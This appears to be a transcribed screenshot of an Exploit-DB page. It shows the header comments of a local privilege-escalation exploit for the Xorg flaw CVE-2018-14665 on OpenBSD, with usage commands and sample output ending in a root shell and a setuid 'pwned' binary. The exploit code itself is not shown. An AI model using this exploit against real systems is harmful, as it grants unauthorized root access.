 xorg-x11-server 1.20.3 - Privilege Escalation - OpenBSD local Exploit - Mozilla Firefox (Private Browsing)
cve 2018 14665 - Google S
NVD - CVE-2018-14665
xorg-x11-server < 1.20.1 -
xorg-x11-server 1.20.3 - P
https://www.exploit-db.com/exploits/45742
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
#
# A flaw was found in xorg-x11-server before 1.20.3. An incorrect permission
# check for -modulepath and -logfile options when starting Xorg. X server
# allows unprivileged users with the ability to log in to the system via
# physical console to escalate their privileges and run arbitrary code under
# root privileges (CVE-2018-14665).
#
# This exploit targets OpenBSD's cron in order to escalate privileges to
# root on OpenBSD 6.3 and 6.4. You don't need to be connected to a physical
# console, it works perfectly on pseudo-terminals connected via SSH as well.
#
# See also:
# https://lists.x.org/archives/xorg-announce/2018-October/002927.html
# https://www.exploit-db.com/exploits/45697/
# https://gist.github.com/0x27/d8aae5de44ed385ff2a3d80196907850
#
# Usage:
# blobfish$ chmod +x raptor_xorgasm
# blobfish$ ./raptor_xorgasm
# [...]
# Be patient for a couple of minutes...
# [...]
# Don't forget to cleanup and run crontab -e to reload the crontab.
# -rw-r--r--  1 root  wheel  47327 Oct 27 14:48 /etc/crontab
# -rwsrwxrwx  1 root  wheel  7417 Oct 27 14:50 /usr/local/bin/pwned
# blobfish# id
# uid=0(root) gid=0(wheel) groups=1000(raptor), 0(wheel)